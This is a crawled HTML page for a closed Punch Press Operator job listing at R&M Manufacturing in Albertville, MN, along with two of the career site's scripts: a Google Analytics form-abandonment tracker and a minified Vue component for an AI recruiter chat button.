

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmmco.applicantpro.com/jobs/2678081
body_size: 7242
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769335756"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769335756';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"14388","career_site_name":"R&M Manufacturing","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"11023","organization_name":"R&amp;M Manufacturing Co.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Punch Press Operator - Albertville, MN - R&M Manufacturing Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Punch Press Operator, Albertville, MN, United States, Production" />
		
				<meta property="og:image" content="http://rmmco.applicantpro.com/images/4/14388/20240819191040-rmmco_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://rmmco.applicantpro.com/images/4/14388/20240819191040-rmmco_fblogo.png" />
				<meta property="og:description" content="Your Future Begins Here!

Invest in your future by joining our work community and we'll invest in your skilled training and development with a rewarding career!

We are seeking Progressive Punch Press Operators

What is a progressive punch press?
Progressive Die metal stamping allows machines to operate on a continuous cycle and product a part with every stroke of the punch press machine without i..." />
		<meta property="og:title" content="Punch Press Operator - Albertville, MN" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/rmmco/jobs/2678081/MN-Minnesota/Albertville/Punch-Press-Operator" />
				
				<meta name="description" content="Your Future Begins Here! " /><meta name="keywords" content="Punch Press Operator, Albertville, MN, United States, Production" /><link href="https://www.applicantpro.com/openings/rmmco/jobs/2678081/MN-Minnesota/Albertville/Punch-Press-Operator" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2678081";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://rmmco.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://rmmco.applicantpro.com//jobs/2678081";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="R&M Manufacturing" src="/images/4/14388/20240819191038-rmmco_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2678081&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2678081 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2678081' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 11023, domainId : 14388, domainTitle : "R&M Manufacturing", jobListingId : 2678081, jobInfo : {"mdiMapMarker":"Albertville, MN, USA","mdiDollar":"1-1 per hour","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Punch%20Press%20Operator%20at%20R%26M%20Manufacturing&body=Apply%20for%20the%20Punch%20Press%20Operator%20at%20R%26M%20Manufacturing%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Frmmco%2Fjobs%2F2678081", siteCss : {"accent":"#2A5369"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "d5ced024_apppro_rmmco", 
					style: "sidebar", 
					title: "Punch Press Operator", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://rmmco.applicantpro.com/jobs/images/14388-2678081.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTMzNTc1NjZmODlkMWMxZGRiYTcwZWE2YWVmODhmNDE0OTcxZTQyMmE2YzkzMTEwNWJjMjU2YjcxMzVmY2Y5OWU2OGE0NTJmYzU4MGVhNjA0ZTUzNTliYzNlM2VhZDFmOGJiZWE4NGY2MGVjNDEy"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,29,160,135" href="https://www.rmmco.com/" target="_self" alt="R&amp;M Manufacturing" />
				<area style="cursor:pointer;" shape="rect" coords="210,34,296,55" href="https://www.rmmco.com/capabilities/design-engineering/" target="_self" alt="Capabilities" />
				<area style="cursor:pointer;" shape="rect" coords="315,36,392,54" href="https://www.rmmco.com/equipment/" target="_self" alt="Equipment" />
				<area style="cursor:pointer;" shape="rect" coords="411,35,505,53" href="https://www.rmmco.com/our-process/" target="_self" alt="Our Process" />
				<area style="cursor:pointer;" shape="rect" coords="528,34,596,54" href="https://www.rmmco.com/about-us/company-overview/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="615,36,675,54" href="https://www.rmmco.com/careers/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="696,39,781,54" href="https://rmmco.applicantpro.com/jobs/" target="_self" alt="Now Hiring" />
				<area style="cursor:pointer;" shape="rect" coords="798,37,839,51" href="https://www.rmmco.com/blog/" target="_self" alt="Blog" />
				<area style="cursor:pointer;" shape="rect" coords="964,31,1095,76" href="https://www.rmmco.com/contact/" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="875,161,1098,201" href="https://www.rmmco.com/careers/" target="_self" alt="Careers Homepage" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '14388';
					var job = '2678081';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://rmmco.applicantpro.com/stats/" : "http://rmmco.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://rmmco.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://rmmco.applicantpro.com/js/jquery.form-abandonment.js?ver=1
body_size: 1002
content:
/*!
 * jquery.form-abandonment.js
 * Written by Adam Coard - @AdamCoard
 * Original jQuery plugin boilerplate author: @addyosmani
 * Licensed under the MIT license
 */


;(function ( $, window, document, undefined ) {
 
    var pluginName = "trackEngagement",
        defaults = {
            abandonmentCategory: 'abandonment',
            abandonmentAction: 'abandonedForm',
            abandonedLabel: 'Left form unchanged',
            notAbandonedLabel : 'Filled out form',
            submitCategory : 'form',
            submitAction: 'submit',
			//there is no submit label, because the label are the fields in the form modified
			trackFilledOutFormFields : true
        };
 
    // The actual plugin constructor
    function Plugin( element, options ) {
        this.element = element;
        this.options = $.extend( {}, defaults, options) ;
 
        this._defaults = defaults;
        this._name = pluginName;
 
        this.init();
    }
 
    
    Plugin.prototype.init = function () {
        // We already have access to the DOM element and
        // the options via the instance, e.g. this.element
		// and this.options
		
		if(!("ga" in window))
			return;

        if (this.element.tagName.toLowerCase().indexOf('form') !== -1){
            leftPageWithoutFillingOutAnything(this.element, this.options);
            submitEvent(this.element, this.options);
        }
        else {
            throw new Error('TrackEngagement be called on <form> elements only');
        }

    };
 
    // A really lightweight plugin wrapper around the constructor,
    // preventing against multiple instantiations
    $.fn[pluginName] = function ( options ) {
        return this.each(function () {
            if ( !$.data(this, "plugin_" + pluginName )) {
                $.data( this, "plugin_" + pluginName,
                new Plugin( this, options ));
            }
        });
    };


    leftPageWithoutFillingOutAnything = function(element, options){

		var hasFilledOutForm = false,
			filledOutFormFields = 0,
			eventValue = 1;

        $(element).find(":input").blur(function(ev){
            if (ev.target.type === 'checkbox' && ev.target.checked ){
                hasFilledOutForm = true;
            }
            else if ( $(ev.target).prop('type') != 'hidden' && $(ev.target).val() ){
				hasFilledOutForm = true;
				filledOutFormFields += 1;
            }
		});
		
		// if(options["trackFilledOutFormFields"] === true && filledOutFormFields > 1) {
		// 	eventValue = filledOutFormFields;
		// }
        
        //Fires right as the page is closing.  Should work on most browsers beside Opera.
        window.onbeforeunload = function() {
            var message = hasFilledOutForm ? options["notAbandonedLabel"] : options["abandonedLabel"];
            ga('send', 'event', options['abandonmentCategory'], options['abandonmentAction'], message, eventValue);
        };
    };

    submitEvent = function(element, options){

        $(element).submit(function(ev){
            ga('send', 'event', options['submitCategory'], options['submitAction'], $(ev.target).prop('id'), 1);

            // var formData = $(ev.target).serialize();
            
            // //remove the CSRF token from the serialized string
            // if (formData.indexOf('_token=') !== -1){
            //     formData = formData.slice(formData.indexOf('&'));
            // }

            // //Convert the query string to just the parameters
            // formData = formData.match( /([^&?]*?)[=]/g  );
            // formData = formData.map(function(e){return decodeURI(e);});

            // formData.forEach(function(e, i){
            //     ga('send', 'event', options['submitCategory'], options['submitAction'], e, 1);
            // });

        });

    };
 
})( jQuery, window, document );


--- FILE ---
content_type: text/javascript
request_url: https://rmmco.applicantpro.com/js/web-components/AIRecruiterAgentButtonIntro-1aa40756.js
body_size: 813
content:
import { A as C } from "./ApIcon-c0d87171.js";
import { _ as h } from "./public-career-site-5f86f8f8.js";
const x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"/>'
}, L = x, N = window.Vue.defineComponent, d = window.Vue.createElementVNode, y = window.Vue.unref, s = window.Vue.createVNode, l = window.Vue.resolveComponent, i = window.Vue.withCtx, B = window.Vue.createTextVNode, b = window.Vue.openBlock, I = window.Vue.createBlock, k = window.Vue.createCommentVNode, E = window.Vue.onMounted, m = window.Vue.ref, R = /* @__PURE__ */ N({
  __name: "AIRecruiterAgentButtonIntro",
  props: {
    aiRecruiterAgentButton: {}
  },
  emits: ["showNewMessagesDot", "toggleChat"],
  setup(w, { emit: f }) {
    const _ = w, p = f, a = _.aiRecruiterAgentButton, t = m(-1), n = [
      {
        class: "slide-in-animation"
      },
      {
        class: "bounce-animation",
        onAnimationEnd: () => (p("showNewMessagesDot", !0), r.value = !0, !0)
      },
      {
        class: "first-pulse-animation",
        onAnimationEnd: () => !1
      },
      {
        class: "second-pulse-animation"
      }
    ], r = m(!1);
    E(() => {
      a.addEventListener("animationend", A), c();
    });
    function c() {
      if (t.value >= n.length)
        return;
      const o = n[t.value]?.class;
      t.value += 1;
      const e = n[t.value]?.class;
      o && (a.classList.remove(o), a.offsetWidth), e && a.classList.add(e);
    }
    function A() {
      t.value >= n.length || n[t.value].onAnimationEnd?.() === !1 || c();
    }
    async function g() {
      r.value = !1, c();
    }
    return (o, e) => {
      const u = l("w-flex"), v = l("w-button"), V = l("w-card");
      return r.value === !0 ? (b(), I(V, {
        key: 0,
        id: "get-started-card",
        "bg-color": "white",
        class: "slide-in-animation title4"
      }, {
        default: i(() => [
          s(u, { wrap: "" }, {
            default: i(() => [
              s(u, {
                wrap: "",
                "justify-space-around": "",
                class: "xs12"
              }, {
                default: i(() => [
                  e[1] || (e[1] = d("p", { class: "xs11" }, [
                    d("b", null, "Need help finding the right job?")
                  ], -1)),
                  s(C, {
                    class: "hover-pointer xs1",
                    sm: "",
                    icon: y(L),
                    onClick: g
                  }, null, 8, ["icon"])
                ]),
                _: 1
              }),
              s(u, {
                wrap: "",
                "justify-center": "",
                class: "xs12"
              }, {
                default: i(() => [
                  s(v, {
                    onClick: e[0] || (e[0] = (M) => o.$emit("toggleChat", !0))
                  }, {
                    default: i(() => e[2] || (e[2] = [
                      B("Click to open chat")
                    ])),
                    _: 1
                  })
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ]),
        _: 1
      })) : k("", !0);
    };
  }
});
const D = /* @__PURE__ */ h(R, [["__scopeId", "data-v-6e349db8"]]);
export {
  D as default
};
